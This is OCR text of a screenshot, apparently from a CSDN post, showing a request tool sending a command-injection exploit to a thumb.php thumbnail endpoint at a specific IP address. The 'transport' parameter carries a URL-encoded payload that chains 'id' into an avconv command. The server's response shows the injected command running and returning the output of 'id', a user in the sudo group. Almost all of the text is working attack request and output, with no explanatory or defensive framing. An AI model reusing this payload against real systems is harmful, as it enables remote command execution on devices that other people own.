 Request
数据包扫描
美 化
热加载
构造请求
1 GET /modules/thumb/thumb.php?url=cnRzcDovL2EK&debug=1&transport=%7C%7C+%28echo+%27%5BS%5D%27%3B
+id%3B+echo+%27%5BE%5D%27%29%23%3B HTTP/1.1
2 Host ? : 31.8.127.113:9090
3 User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
4 Accept-Charset: utf-8
5 Accept-Encoding: gzip, deflate
6 Connection: close
Responses 401bytes / 1277ms
美化
渲染
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 16 Apr 2024 00:53:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 401
7
8 avconv -rtsp_transport || (echo '[S]'; id; echo '[E]')#; -v verbose -timelimit 15 -y -i
"rtsp://a
9 " -r 5 -f image2 -vframes 1 ./cms/cached/
thumb_4ea039b31dc743929d475b96816a8529rtspa<hr><pre>[S]
10 uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),29
(audio),33(www-data),44(video),46(plugdev),60(games),100(users),105(input),109(netdev),
997(gpio),998(i2c),999(spi)
11 [E]</pre>
CSDN @OidBoy_G